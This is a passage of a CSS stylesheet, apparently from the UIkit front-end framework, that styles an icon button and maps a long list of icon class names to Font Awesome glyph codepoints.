	box-sizing: border-box;
	display: inline-block;
	width: 35px;
	height: 35px;
	border-radius: 100%;
	background: #eeeeee;
	line-height: 35px;
	color: #444444;
	font-size: 18px;
	text-align: center;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-icon-button:hover, .uk-icon-button:focus {
	background-color: #f5f5f5;
	color: #444444;
	/* 2 */
	outline: none;
}
/* Active */
.uk-icon-button:active {
	background-color: #dddddd;
	color: #444444;
}
/* Icon mapping
 ========================================================================== */
.uk-icon-glass:before {
	content: "\f000";
}
.uk-icon-music:before {
	content: "\f001";
}
.uk-icon-search:before {
	content: "\f002";
}
.uk-icon-envelope-o:before {
	content: "\f003";
}
.uk-icon-heart:before {
	content: "\f004";
}
.uk-icon-star:before {
	content: "\f005";
}
.uk-icon-star-o:before {
	content: "\f006";
}
.uk-icon-user:before {
	content: "\f007";
}
.uk-icon-film:before {
	content: "\f008";
}
.uk-icon-th-large:before {
	content: "\f009";
}
.uk-icon-th:before {
	content: "\f00a";
}
.uk-icon-th-list:before {
	content: "\f00b";
}
.uk-icon-check:before {
	content: "\f00c";
}
.uk-icon-remove:before, .uk-icon-close:before, .uk-icon-times:before {
	content: "\f00d";
}
.uk-icon-search-plus:before {
	content: "\f00e";
}
.uk-icon-search-minus:before {
	content: "\f010";
}
.uk-icon-power-off:before {
	content: "\f011";
}
.uk-icon-signal:before {
	content: "\f012";
}
.uk-icon-gear:before, .uk-icon-cog:before {
	content: "\f013";
}
.uk-icon-trash-o:before {
	content: "\f014";
}
.uk-icon-home:before {
	content: "\f015";
}
.uk-icon-file-o:before {
	content: "\f016";
}
.uk-icon-clock-o:before {
	content: "\f017";
}
.uk-icon-road:before {
	content: "\f018";
}
.uk-icon-download:before {
	content: "\f019";
}
.uk-icon-arrow-circle-o-down:before {
	content: "\f01a";
}
.uk-icon-arrow-circle-o-up:before {
	content: "\f01b";
}
.uk-icon-inbox:before {
	content: "\f01c";
}
.uk-icon-play-circle-o:before {
	content: "\f01d";
}
.uk-icon-rotate-right:before, .uk-icon-repeat:before {
	content: "\f01e";
}
.uk-icon-refresh:before {
	content: "\f021";
}
.uk-icon-list-alt:before {
	content: "\f022";
}
.uk-icon-lock:before {
	content: "\f023";
}
.uk-icon-flag:before {
	content: "\f024";
}
.uk-icon-headphones:before {
	content: "\f025";
}
.uk-icon-volume-off:before {
	content: "\f026";
}
.uk-icon-volume-down:before {
	content: "\f027";
}
.uk-icon-volume-up:before {
	content: "\f028";
}
.uk-icon-qrcode:before {
	content: "\f029";
}
.uk-icon-barcode:before {
	content: "\f02a";
}
.uk-icon-tag:before {
	content: "\f02b";
}
.uk-icon-tags:before {
	content: "\f02c";
}
.uk-icon-book:before {
	content: "\f02d";
}
.uk-icon-bookmark:before {
	content: "\f02e";
}
.uk-icon-print:before {
	content: "\f02f";
}
.uk-icon-camera:before {
	content: "\f030";
}
.uk-icon-font:before {
	content: "\f031";
}
.uk-icon-bold:before {
	content: "\f032";
}
.uk-icon-italic:before {
	content: "\f033";
}
.uk-icon-text-height:before {
	content: "\f034";
}
.uk-icon-text-width:before {
	content: "\f035";
}
.uk-icon-align-left:before {
	content: "\f036";
}
.uk-icon-align-center:before {
	content: "\f037";
}
.uk-icon-align-right:before {
	content: "\f038";
}
.uk-icon-align-justify:before {
	content: "\f039";
}
.uk-icon-list:before {
	content: "\f03a";
}
.uk-icon-dedent:before, .uk-icon-outdent:before {
	content: "\f03b";
}
.uk-icon-indent:before {
	content: "\f03c";
}
.uk-icon-video-camera:before {
	content: "\f03d";
}
.uk-icon-photo:before, .uk-icon-image:before, .uk-icon-picture-o:before {
	content: "\f03e";
}
.uk-icon-pencil:before {
	content: "\f040";
}
.uk-icon-map-marker:before {
	content: "\f041";
}
.uk-icon-adjust:before {
	content: "\f042";
}
.uk-icon-tint:before {
	content: "\f043";
}
.uk-icon-edit:before, .uk-icon-pencil-square-o:before {
	content: "\f044";
}
.uk-icon-share-square-o:before {
	content: "\f045";
}
.uk-icon-check-square-o:before {
	content: "\f046";
}
.uk-icon-arrows:before {
	content: "\f047";
}
.uk-icon-step-backward:before {
	content: "\f048";
}
.uk-icon-fast-backward:before {
	content: "\f049";
}
.uk-icon-backward:before {
	content: "\f04a";
}
.uk-icon-play:before {
	content: "\f04b";
}
.uk-icon-pause:before {
	content: "\f04c";
}
.uk-icon-stop:before {
	content: "\f04d";
}
.uk-icon-forward:before {
	content: "\f04e";
}
.uk-icon-fast-forward:before {
	content: "\f050";
}
.uk-icon-step-forward:before {
	content: "\f051";
}
.uk-icon-eject:before {
	content: "\f052";
}
.uk-icon-chevron-left:before {
	content: "\f053";
}
.uk-icon-chevron-right:before {
	content: "\f054";
}
.uk-icon-plus-circle:before {
	content: "\f055";
}
.uk-icon-minus-circle:before {
	content: "\f056";
}
.uk-icon-times-circle:before {
	content: "\f057";
}
.uk-icon-check-circle:before {
	content: "\f058";
}
.uk-icon-question-circle:before {
	content: "\f059";
}
.uk-icon-info-circle:before {
	content: "\f05a";
}
.uk-icon-crosshairs:before {
	content: "\f05b";
}
.uk-icon-times-circle-o:before {
	content: "\f05c";
}
.uk-icon-check-circle-o:before {
	content: "\f05d";
}
.uk-icon-ban:before {
	content: "\f05e";
}
.uk-icon-arrow-left:before {
	content: "\f060";
}
.uk-icon-arrow-right:before {
	content: "\f061";
}
.uk-icon-arrow-up:before {
	content: "\f062";
}
.uk-icon-arrow-down:before {
	content: "\f063";
}
.uk-icon-mail-forward:before, .uk-icon-share:before {
	content: "\f064";
}
.uk-icon-expand:before {
	content: "\f065";
}
.uk-icon-compress:before {
	content: "\f066";
}
.uk-icon-plus:before {
	content: "\f067";
}
.uk-icon-minus:before {
	content: "\f068";
}
.uk-icon-asterisk:before {
	content: "\f069";
}
.uk-icon-exclamation-circle:before {
	content: "\f06a";
}
.uk-icon-gift:before {
	content: "\f06b";
}
.uk-icon-leaf:before {
	content: "\f06c";
}
.uk-icon-fire:before {
	content: "\f06d";
}
.uk-icon-eye:before {
	content: "\f06e";
}
.uk-icon-eye-slash:before {
	content: "\f070";
}
.uk-icon-warning:before, .uk-icon-exclamation-triangle:before {
	content: "\f071";
}
.uk-icon-plane:before {
	content: "\f072";
}
.uk-icon-calendar:before {
	content: "\f073";
}
.uk-icon-random:before {
	content: "\f074";
}
.uk-icon-comment:before {
	content: "\f075";
}
.uk-icon-magnet:before {
	content: "\f076";
}
.uk-icon-chevron-up:before {
	content: "\f077";
}
.uk-icon-chevron-down:before {
	content: "\f078";
}
.uk-icon-retweet:before {
	content: "\f079";
}
.uk-icon-shopping-cart:before {
	content: "\f07a";
}
.uk-icon-folder:before {
	content: "\f07b";
}
.uk-icon-folder-open:before {
	content: "\f07c";
}
.uk-icon-arrows-v:before {
	content: "\f07d";
}
.uk-icon-arrows-h:before {
	content: "\f07e";
}
.uk-icon-bar-chart-o:before, .uk-icon-bar-chart:before {
	content: "\f080";
}
.uk-icon-twitter-square:before {
	content: "\f081";
}
.uk-icon-facebook-square:before {
	content: "\f082";
}
.uk-icon-camera-retro:before {
	content: "\f083";
}
.uk-icon-key:before {
	content: "\f084";
}
.uk-icon-gears:before, .uk-icon-cogs:before {
	content: "\f085";
}
.uk-icon-comments:before {
	content: "\f086";
}
.uk-icon-thumbs-o-up:before {
	content: "\f087";
}
.uk-icon-thumbs-o-down:before {
	content: "\f088";
}
.uk-icon-star-half:before {
	content: "\f089";
}
.uk-icon-heart-o:before {
	content: "\f08a";
}
.uk-icon-sign-out:before {
	content: "\f08b";
}
.uk-icon-linkedin-square:before {
	content: "\f08c";
}
.uk-icon-thumb-tack:before {
	content: "\f08d";
}
.uk-icon-external-link:before {
	content: "\f08e";
}
.uk-icon-sign-in:before {
	content: "\f090";
}
.uk-icon-trophy:before {
	content: "\f091";
}
.uk-icon-github-square:before {
	content: "\f092";
}
.uk-icon-upload:before {
	content: "\f093";
}
.uk-icon-lemon-o:before {
	content: "\f094";
}
.uk-icon-phone:before {
	content: "\f095";
}
.uk-icon-square-o:before {
	content: "\f096";
}
.uk-icon-bookmark-o:before {
	content: "\f097";
}
.uk-icon-phone-square:before {
	content: "\f098";
}
.uk-icon-twitter:before {
	content: "\f099";
}
.uk-icon-facebook-f:before, .uk-icon-facebook:before {
	content: "\f09a";
}
.uk-icon-github:before {
	content: "\f09b";
}
.uk-icon-unlock:before {
	content: "\f09c";
}
.uk-icon-credit-card:before {
	content: "\f09d";
}
.uk-icon-rss:before {
	content: "\f09e";
}
.uk-icon-hdd-o:before {
	content: "\f0a0";
}
.uk-icon-bullhorn:before {
	content: "\f0a1";
}
.uk-icon-bell:before {
	content: "\f0f3";
}
.uk-icon-certificate:before {
	content: "\f0a3";
}
.uk-icon-hand-o-right:before {
	content: "\f0a4";
}
.uk-icon-hand-o-left:before {
	content: "\f0a5";
}
.uk-icon-hand-o-up:before {
	content: "\f0a6";
}
.uk-icon-hand-o-down:before {
	content: "\f0a7";
}
.uk-icon-arrow-circle-left:before {
	content: "\f0a8";
}
.uk-icon-arrow-circle-right:before {
	content: "\f0a9";
}
.uk-icon-arrow-circle-up:before {
	content: "\f0aa";
}
.uk-icon-arrow-circle-down:before {
	content: "\f0ab";
}
.uk-icon-globe:before {
	content: "\f0ac";
}
.uk-icon-wrench:before {
	content: "\f0ad";
}
.uk-icon-tasks:before {
	content: "\f0ae";
}
.uk-icon-filter:before {
	content: "\f0b0";
}
.uk-icon-briefcase:before {
	content: "\f0b1";
}
.uk-icon-arrows-alt:before {
	content: "\f0b2";
}
.uk-icon-group:before, .uk-icon-users:before {
	content: "\f0c0";
}
.uk-icon-chain:before, .uk-icon-link:before {
	content: "\f0c1";
}
.uk-icon-cloud:before {
	content: "\f0c2";
}
.uk-icon-flask:before {
	content: "\f0c3";
}
.uk-icon-cut:before, .uk-icon-scissors:before {
	content: "\f0c4";
}
.uk-icon-copy:before, .uk-icon-files-o:before {
	content: "\f0c5";
}
.uk-icon-paperclip:before {
	content: "\f0c6";
}
.uk-icon-save:before, .uk-icon-floppy-o:before {
	content: "\f0c7";
}
.uk-icon-square:before {
	content: "\f0c8";
}
.uk-icon-navicon:before, .uk-icon-reorder:before, .uk-icon-bars:before {
	content: "\f0c9";
}
.uk-icon-list-ul:before {
	content: "\f0ca";
}
.uk-icon-list-ol:before {
	content: "\f0cb";
}
.uk-icon-strikethrough:before {
	content: "\f0cc";
}
.uk-icon-underline:before {
	content: "\f0cd";
}
.uk-icon-table:before {
	content: "\f0ce";
}
.uk-icon-magic:before {
	content: "\f0d0";
}
.uk-icon-truck:before {
	content: "\f0d1";
}
.uk-icon-pinterest:before {
	content: "\f0d2";
}
.uk-icon-pinterest-square:before {
	content: "\f0d3";
}
.uk-icon-google-plus-square:before {
	content: "\f0d4";
}
.uk-icon-google-plus:before {
	content: "\f0d5";
}
.uk-icon-money:before {
	content: "\f0d6";
}
.uk-icon-caret-down:before {
	content: "\f0d7";
}
.uk-icon-caret-up:before {
	content: "\f0d8";
}
.uk-icon-caret-left:before {
	content: "\f0d9";
}
.uk-icon-caret-right:before {
	content: "\f0da";
}
.uk-icon-columns:before {
	content: "\f0db";
}
.uk-icon-unsorted:before, .uk-icon-sort:before {
	content: "\f0dc";
}
.uk-icon-sort-down:before, .uk-icon-sort-desc:before {
	content: "\f0dd";
}
.uk-icon-sort-up:before, .uk-icon-sort-asc:before {
	content: "\f0de";
}
.uk-icon-envelope:before {
	content: "\f0e0";
}
.uk-icon-linkedin:before {
	content: "\f0e1";
}
.uk-icon-rotate-left:before, .uk-icon-undo:before {
	content: "\f0e2";
}
.uk-icon-legal:before, .uk-icon-gavel:before {
	content: "\f0e3";
}
.uk-icon-dashboard:before, .uk-icon-tachometer:before {
	content: "\f0e4";
}
.uk-icon-comment-o:before {
	content: "\f0e5";
}
.uk-icon-comments-o:before {
	content: "\f0e6";
}
.uk-icon-flash:before, .uk-icon-bolt:before {
	content: "\f0e7";
}
.uk-icon-sitemap:before {
	content: "\f0e8";
}
.uk-icon-umbrella:before {
	content: "\f0e9";
}
.uk-icon-paste:before, .uk-icon-clipboard:before {
	content: "\f0ea";
}
.uk-icon-lightbulb-o:before {
	content: "\f0eb";
}
.uk-icon-exchange:before {
	content: "\f0ec";
}
.uk-icon-cloud-download:before {
	content: "\f0ed";
}
.uk-icon-cloud-upload:before {
	content: "\f0ee";
}
.uk-icon-user-md:before {
	content: "\f0f0";
}
.uk-icon-stethoscope:before {
	content: "\f0f1";
}
.uk-icon-suitcase:before {
	content: "\f0f2";
}
.uk-icon-bell-o:before {
	content: "\f0a2";
}
.uk-icon-coffee:before {
	content: "\f0f4";
}
.uk-icon-cutlery:before {
	content: "\f0f5";
}
.uk-icon-file-text-o:before {
	content: "\f0f6";
}
.uk-icon-building-o:before {
	content: "\f0f7";
}
.uk-icon-hospital-o:before {
	content: "\f0f8";
}
.uk-icon-ambulance:before {
	content: "\f0f9";
}
.uk-icon-medkit:before {
	content: "\f0fa";
}
.uk-icon-fighter-jet:before {
	content: "\f0fb";
}
.uk-icon-beer:before {
	content: "\f0fc";
}
.uk-icon-h-square:before {
	content: "\f0fd";
}
.uk-icon-plus-square:before {
	content: "\f0fe";
}
.uk-icon-angle-double-left:before {
	content: "\f100";
}
.uk-icon-angle-double-right:before {
	content: "\f101";
}
.uk-icon-angle-double-up:before {
	content: "\f102";
}
.uk-icon-angle-double-down:before {
	content: "\f103";
}
.uk-icon-angle-left:before {
	content: "\f104";
}
.uk-icon-angle-right:before {
	content: "\f105";
}
.uk-icon-angle-up:before {
	content: "\f106";
}
.uk-icon-angle-down:before {
	content: "\f107";
}
.uk-icon-desktop:before {
	content: "\f108";
}
.uk-icon-laptop:before {
	content: "\f109";
}
.uk-icon-tablet:before {
	content: "\f10a";
}
.uk-icon-mobile-phone:before, .uk-icon-mobile:before {
	content: "\f10b";
}
.uk-icon-circle-o:before {
	content: "\f10c";
}
.uk-icon-quote-left:before {
	content: "\f10d";
}
.uk-icon-quote-right:before {
	content: "\f10e";
}
.uk-icon-spinner:before {
	content: "\f110";
}
.uk-icon-circle:before {
	content: "\f111";
}
.uk-icon-mail-reply:before, .uk-icon-reply:before {
	content: "\f112";
}
.uk-icon-github-alt:before {
	content: "\f113";
}
.uk-icon-folder-o:before {
	content: "\f114";
}
.uk-icon-folder-open-o:before {
	content: "\f115";
}
.uk-icon-smile-o:before {
	content: "\f118";
}
.uk-icon-frown-o:before {
	content: "\f119";
}
.uk-icon-meh-o:before {
	content: "\f11a";
}
.uk-icon-gamepad:before {
	content: "\f11b";
}
.uk-icon-keyboard-o:before {
	content: "\f11c";
}
.uk-icon-flag-o:before {
	content: "\f11d";
}
.uk-icon-flag-checkered:before {
	content: "\f11e";
}
.uk-icon-terminal:before {
	content: "\f120";
}
.uk-icon-code:before {
	content: "\f121";
}
.uk-icon-mail-reply-all:before, .uk-icon-reply-all:before {
	content: "\f122";
}
.uk-icon-star-half-empty:before, .uk-icon-star-half-full:before, .uk-icon-star-half-o:before {
	content: "\f123";
}
.uk-icon-location-arrow:before {
	content: "\f124";
}
.uk-icon-crop:before {
	content: "\f125";
}
.uk-icon-code-fork:before {
	content: "\f126";
}
.uk-icon-unlink:before, .uk-icon-chain-broken:before {
	content: "\f127";
}
.uk-icon-question:before {
	content: "\f128";
}
.uk-icon-info:before {
	content: "\f129";
}
.uk-icon-exclamation:before {
	content: "\f12a";
}
.uk-icon-superscript:before {
	content: "\f12b";
}
.uk-icon-subscript:before {
	content: "\f12c";
}
.uk-icon-eraser:before {
	content: "\f12d";
}
.uk-icon-puzzle-piece:before {
	content: "\f12e";
}
.uk-icon-microphone:before {
	content: "\f130";
}
.uk-icon-microphone-slash:before {
	content: "\f131";
}
.uk-icon-shield:before {
	content: "\f132";
}
.uk-icon-calendar-o:before {
	content: "\f133";
}
.uk-icon-fire-extinguisher:before {
	content: "\f134";
}
.uk-icon-rocket:before {
	content: "\f135";
}
.uk-icon-maxcdn:before {
	content: "\f136";
}
.uk-icon-chevron-circle-left:before {
	content: "\f137";
}
.uk-icon-chevron-circle-right:before {
	content: "\f138";
}
.uk-icon-chevron-circle-up:before {
	content: "\f139";
}
.uk-icon-chevron-circle-down:before {
	content: "\f13a";
}
.uk-icon-html5:before {
	content: "\f13b";
}
.uk-icon-css3:before {
	content: "\f13c";
}
.uk-icon-anchor:before {
	content: "\f13d";
}
.uk-icon-unlock-alt:before {
	content: "\f13e";
}
.uk-icon-bullseye:before {
	content: "\f140";
}
.uk-icon-ellipsis-h:before {
	content: "\f141";
}
.uk-icon-ellipsis-v:before {
	content: "\f142";
}
.uk-icon-rss-square:before {
	content: "\f143";
}
.uk-icon-play-circle:before {
	content: "\f144";
}
.uk-icon-ticket:before {
	content: "\f145";
}
.uk-icon-minus-square:before {
	content: "\f146";
}
.uk-icon-minus-square-o:before {
	content: "\f147";
}
.uk-icon-level-up:before {
	content: "\f148";
}
.uk-icon-level-down:before {
	content: "\f149";
}
.uk-icon-check-square:before {
	content: "\f14a";
}
.uk-icon-pencil-square:before {
	content: "\f14b";
}
.uk-icon-external-link-square:before {
	content: "\f14c";
}
.uk-icon-share-square:before {
	content: "\f14d";
}
.uk-icon-compass:before {
	content: "\f14e";
}
.uk-icon-toggle-down:before, .uk-icon-caret-square-o-down:before {
	content: "\f150";
}
.uk-icon-toggle-up:before, .uk-icon-caret-square-o-up:before {
	content: "\f151";
}
.uk-icon-toggle-right:before, .uk-icon-caret-square-o-right:before {
	content: "\f152";
}
.uk-icon-euro:before, .uk-icon-eur:before {
	content: "\f153";
}
.uk-icon-gbp:before {
	content: "\f154";
}
.uk-icon-dollar:before, .uk-icon-usd:before {
	content: "\f155";
}
.uk-icon-rupee:before, .uk-icon-inr:before {
	content: "\f156";
}
.uk-icon-cny:before, .uk-icon-rmb:before, .uk-icon-yen:before, .uk-icon-jpy:before {
	content: "\f157";
}
.uk-icon-ruble:before, .uk-icon-rouble:before, .uk-icon-rub:before {
	content: "\f158";
}
.uk-icon-won:before, .uk-icon-krw:before {
	content: "\f159";
}
.uk-icon-bitcoin:before, .uk-icon-btc:before {
	content: "\f15a";
}
.uk-icon-file:before {
	content: "\f15b";
}
.uk-icon-file-text:before {
	content: "\f15c";
}
.uk-icon-sort-alpha-asc:before {
	content: "\f15d";
}
.uk-icon-sort-alpha-desc:before {
	content: "\f15e";
}
.uk-icon-sort-amount-asc:before {
	content: "\f160";
}
.uk-icon-sort-amount-desc:before {
	content: "\f161";
}
.uk-icon-sort-numeric-asc:before {
	content: "\f162";
}
.uk-icon-sort-numeric-desc:before {
	content: "\f163";
}
.uk-icon-thumbs-up:before {
	content: "\f164";
}
.uk-icon-thumbs-down:before {
	content: "\f165";
}
.uk-icon-youtube-square:before {
	content: "\f166";
}
.uk-icon-youtube:before {
	content: "\f167";
}
.uk-icon-xing:before {
	content: "\f168";
}
.uk-icon-xing-square:before {
	content: "\f169";
}
.uk-icon-youtube-play:before {
	content: "\f16a";
}
.uk-icon-dropbox:before {
	content: "\f16b";
}
.uk-icon-stack-overflow:before {
	content: "\f16c";
}
.uk-icon-instagram:before {
	content: "\f16d";
}
.uk-icon-flickr:before {
	content: "\f16e";
}
.uk-icon-adn:before {
	content: "\f170";
}
.uk-icon-bitbucket:before {
	content: "\f171";
}
.uk-icon-bitbucket-square:before {
	content: "\f172";
}
.uk-icon-tumblr:before {
	content: "\f173";
}
.uk-icon-tumblr-square:before {
	content: "\f174";
}
.uk-icon-long-arrow-down:before {
	content: "\f175";
}
.uk-icon-long-arrow-up:before {
	content: "\f176";
}
.uk-icon-long-arrow-left:before {
	content: "\f177";
}
.uk-icon-long-arrow-right:before {
	content: "\f178";
}
.uk-icon-apple:before {
	content: "\f179";
}
.uk-icon-windows:before {
	content: "\f17a";
}
.uk-icon-android:before {
	content: "\f17b";
}
.uk-icon-linux:before {
	content: "\f17c";
}
.uk-icon-dribbble:before {
	content: "\f17d";
}
.uk-icon-skype:before {
	content: "\f17e";
}
.uk-icon-foursquare:before {
	content: "\f180";
}
.uk-icon-trello:before {
	content: "\f181";
}
.uk-icon-female:before {
	content: "\f182";
}
.uk-icon-male:before {
	content: "\f183";
}
.uk-icon-gittip:before, .uk-icon-gratipay:before {
	content: "\f184";
}
.uk-icon-sun-o:before {
	content: "\f185";
}
.uk-icon-moon-o:before {
	content: "\f186";
}
.uk-icon-archive:before {
	content: "\f187";
}
.uk-icon-bug:before {
	content: "\f188";
}
.uk-icon-vk:before {
	content: "\f189";
}
.uk-icon-weibo:before {
	content: "\f18a";
}
.uk-icon-renren:before {
	content: "\f18b";
}
.uk-icon-pagelines:before {
	content: "\f18c";
}
.uk-icon-stack-exchange:before {
	content: "\f18d";
}
.uk-icon-arrow-circle-o-right:before {
	content: "\f18e";
}
.uk-icon-arrow-circle-o-left:before {
	content: "\f190";
}
.uk-icon-toggle-left:before, .uk-icon-caret-square-o-left:before {
	content: "\f191";
}
.uk-icon-dot-circle-o:before {
	content: "\f192";
}
.uk-icon-wheelchair:before {
	content: "\f193";
}
.uk-icon-vimeo-square:before {
	content: "\f194";
}
.uk-icon-turkish-lira:before, .uk-icon-try:before {
	content: "\f195";
}
.uk-icon-plus-square-o:before {
	content: "\f196";
}
.uk-icon-space-shuttle:before {
	content: "\f197";
}
.uk-icon-slack:before {
	content: "\f198";
}
.uk-icon-envelope-square:before {
	content: "\f199";
}
.uk-icon-wordpress:before {
	content: "\f19a";
}
.uk-icon-openid:before {
	content: "\f19b";
}
.uk-icon-institution:before, .uk-icon-bank:before, .uk-icon-university:before {
	content: "\f19c";
}
.uk-icon-mortar-board:before, .uk-icon-graduation-cap:before {
	content: "\f19d";
}
.uk-icon-yahoo:before {
	content: "\f19e";
}
.uk-icon-google:before {
	content: "\f1a0";
}
.uk-icon-reddit:before {
	content: "\f1a1";
}
.uk-icon-reddit-square:before {
	content: "\f1a2";
}
.uk-icon-stumbleupon-circle:before {
	content: "\f1a3";
}
.uk-icon-stumbleupon:before {
	content: "\f1a4";
}
.uk-icon-delicious:before {
	content: "\f1a5";
}
.uk-icon-digg:before {
	content: "\f1a6";
}
.uk-icon-pied-piper:before {
	content: "\f1a7";
}
.uk-icon-pied-piper-alt:before {
	content: "\f1a8";
}
.uk-icon-drupal:before {
	content: "\f1a9";
}
.uk-icon-joomla:before {
	content: "\f1aa";
}
.uk-icon-language:before {
	content: "\f1ab";
}
.uk-icon-fax:before {
	content: "\f1ac";
}
.uk-icon-building:before {
	content: "\f1ad";
}
.uk-icon-child:before {
	content: "\f1ae";
}
.uk-icon-paw:before {
	content: "\f1b0";
}
.uk-icon-spoon:before {
	content: "\f1b1";
}
.uk-icon-cube:before {
	content: "\f1b2";
}
.uk-icon-cubes:before {
	content: "\f1b3";
}
.uk-icon-behance:before {
	content: "\f1b4";
}
.uk-icon-behance-square:before {
	content: "\f1b5";
}
.uk-icon-steam:before {
	content: "\f1b6";
}
.uk-icon-steam-square:before {
	content: "\f1b7";
}
.uk-icon-recycle:before {
	content: "\f1b8";
}
.uk-icon-automobile:before, .uk-icon-car:before {
	content: "\f1b9";
}
.uk-icon-cab:before, .uk-icon-taxi:before {
	content: "\f1ba";
}
.uk-icon-tree:before {
	content: "\f1bb";
}
.uk-icon-spotify:before {
	content: "\f1bc";
}
.uk-icon-deviantart:before {
	content: "\f1bd";
}
.uk-icon-soundcloud:before {
	content: "\f1be";
}
.uk-icon-database:before {
	content: "\f1c0";
}
.uk-icon-file-pdf-o:before {
	content: "\f1c1";
}
.uk-icon-file-word-o:before {
	content: "\f1c2";
}
.uk-icon-file-excel-o:before {
	content: "\f1c3";
}
.uk-icon-file-powerpoint-o:before {
	content: "\f1c4";
}
.uk-icon-file-photo-o:before, .uk-icon-file-picture-o:before, .uk-icon-file-image-o:before {
	content: "\f1c5";
}
.uk-icon-file-zip-o:before, .uk-icon-file-archive-o:before {
	content: "\f1c6";
}
.uk-icon-file-sound-o:before, .uk-icon-file-audio-o:before {
	content: "\f1c7";
}
.uk-icon-file-movie-o:before, .uk-icon-file-video-o:before {
	content: "\f1c8";
}
.uk-icon-file-code-o:before {
	content: "\f1c9";
}
.uk-icon-vine:before {
	content: "\f1ca";
}
.uk-icon-codepen:before {
	content: "\f1cb";
}
.uk-icon-jsfiddle:before {
	content: "\f1cc";
}
.uk-icon-life-bouy:before, .uk-icon-life-buoy:before, .uk-icon-life-saver:before, .uk-icon-support:before, .uk-icon-life-ring:before {
	content: "\f1cd";
}
.uk-icon-circle-o-notch:before {
	content: "\f1ce";
}
.uk-icon-ra:before, .uk-icon-rebel:before {
	content: "\f1d0";
}
.uk-icon-ge:before, .uk-icon-empire:before {
	content: "\f1d1";
}
.uk-icon-git-square:before {
	content: "\f1d2";
}
.uk-icon-git:before {
	content: "\f1d3";
}
.uk-icon-hacker-news:before {
	content: "\f1d4";
}
.uk-icon-tencent-weibo:before {
	content: "\f1d5";
}
.uk-icon-qq:before {
	content: "\f1d6";
}
.uk-icon-wechat:before, .uk-icon-weixin:before {
	content: "\f1d7";
}
.uk-icon-send:before, .uk-icon-paper-plane:before {
	content: "\f1d8";
}
.uk-icon-send-o:before, .uk-icon-paper-plane-o:before {
	content: "\f1d9";
}
.uk-icon-history:before {
	content: "\f1da";
}
.uk-icon-genderless:before, .uk-icon-circle-thin:before {
	content: "\f1db";
}
.uk-icon-header:before {
	content: "\f1dc";
}
.uk-icon-paragraph:before {
	content: "\f1dd";
}
.uk-icon-sliders:before {
	content: "\f1de";
}
.uk-icon-share-alt:before {
	content: "\f1e0";
}
.uk-icon-share-alt-square:before {
	content: "\f1e1";
}
.uk-icon-bomb:before {
	content: "\f1e2";
}
.uk-icon-soccer-ball-o:before, .uk-icon-futbol-o:before {
	content: "\f1e3";
}
.uk-icon-tty:before {
	content: "\f1e4";
}
.uk-icon-binoculars:before {
	content: "\f1e5";
}
.uk-icon-plug:before {
	content: "\f1e6";
}
.uk-icon-slideshare:before {
	content: "\f1e7";
}
.uk-icon-twitch:before {
	content: "\f1e8";
}
.uk-icon-yelp:before {
	content: "\f1e9";
}
.uk-icon-newspaper-o:before {
	content: "\f1ea";
}
.uk-icon-wifi:before {
	content: "\f1eb";
}
.uk-icon-calculator:before {
	content: "\f1ec";
}
.uk-icon-paypal:before {
	content: "\f1ed";
}
.uk-icon-google-wallet:before {
	content: "\f1ee";
}
.uk-icon-cc-visa:before {
	content: "\f1f0";
}
.uk-icon-cc-mastercard:before {
	content: "\f1f1";
}
.uk-icon-cc-discover:before {
	content: "\f1f2";
}
.uk-icon-cc-amex:before {
	content: "\f1f3";
}
.uk-icon-cc-paypal:before {
	content: "\f1f4";
}
.uk-icon-cc-stripe:before {
	content: "\f1f5";
}
.uk-icon-bell-slash:before {
	content: "\f1f6";
}
.uk-icon-bell-slash-o:before {
	content: "\f1f7";
}
.uk-icon-trash:before {
	content: "\f1f8";
}
.uk-icon-copyright:before {
	content: "\f1f9";
}
.uk-icon-at:before {
	content: "\f1fa";
}
.uk-icon-eyedropper:before {
	content: "\f1fb";
}
.uk-icon-paint-brush:before {
	content: "\f1fc";
}
.uk-icon-birthday-cake:before {
	content: "\f1fd";
}
.uk-icon-area-chart:before {
	content: "\f1fe";
}
.uk-icon-pie-chart:before {
	content: "\f200";
}
.uk-icon-line-chart:before {
	content: "\f201";
}
.uk-icon-lastfm:before {
	content: "\f202";
}
.uk-icon-lastfm-square:before {
	content: "\f203";
}
.uk-icon-toggle-off:before {
	content: "\f204";
}
.uk-icon-toggle-on:before {
	content: "\f205";
}
.uk-icon-bicycle:before {
	content: "\f206";
}
.uk-icon-bus:before {
	content: "\f207";
}
.uk-icon-ioxhost:before {
	content: "\f208";
}
.uk-icon-angellist:before {
	content: "\f209";
}
.uk-icon-cc:before {
	content: "\f20a";
}
.uk-icon-shekel:before, .uk-icon-sheqel:before, .uk-icon-ils:before {
	content: "\f20b";
}
.uk-icon-meanpath:before {
	content: "\f20c";
}
.uk-icon-buysellads:before {
	content: "\f20d";
}
.uk-icon-connectdevelop:before {
	content: "\f20e";
}
.uk-icon-dashcube:before {
	content: "\f210";
}
.uk-icon-forumbee:before {
	content: "\f211";
}
.uk-icon-leanpub:before {
	content: "\f212";
}
.uk-icon-sellsy:before {
	content: "\f213";
}
.uk-icon-shirtsinbulk:before {
	content: "\f214";
}
.uk-icon-simplybuilt:before {
	content: "\f215";
}
.uk-icon-skyatlas:before {
	content: "\f216";
}
.uk-icon-cart-plus:before {
	content: "\f217";
}
.uk-icon-cart-arrow-down:before {
	content: "\f218";
}
.uk-icon-diamond:before {
	content: "\f219";
}
.uk-icon-ship:before {
	content: "\f21a";
}
.uk-icon-user-secret:before {
	content: "\f21b";
}
.uk-icon-motorcycle:before {
	content: "\f21c";
}
.uk-icon-street-view:before {
	content: "\f21d";
}
.uk-icon-heartbeat:before {
	content: "\f21e";
}
.uk-icon-venus:before {
	content: "\f221";
}
.uk-icon-mars:before {
	content: "\f222";
}
.uk-icon-mercury:before {
	content: "\f223";
}
.uk-icon-transgender:before {
	content: "\f224";
}
.uk-icon-transgender-alt:before {
	content: "\f225";
}
.uk-icon-venus-double:before {
	content: "\f226";
}
.uk-icon-mars-double:before {
	content: "\f227";
}
.uk-icon-venus-mars:before {
	content: "\f228";
}
.uk-icon-mars-stroke:before {
	content: "\f229";
}
.uk-icon-mars-stroke-v:before {
	content: "\f22a";
}
.uk-icon-mars-stroke-h:before {
	content: "\f22b";
}
.uk-icon-neuter:before {
	content: "\f22c";
}
.uk-icon-facebook-official:before {
	content: "\f230";
}
.uk-icon-pinterest-p:before {
	content: "\f231";
}
.uk-icon-whatsapp:before {
	content: "\f232";
}
.uk-icon-server:before {
	content: "\f233";
}
.uk-icon-user-plus:before {
	content: "\f234";
}
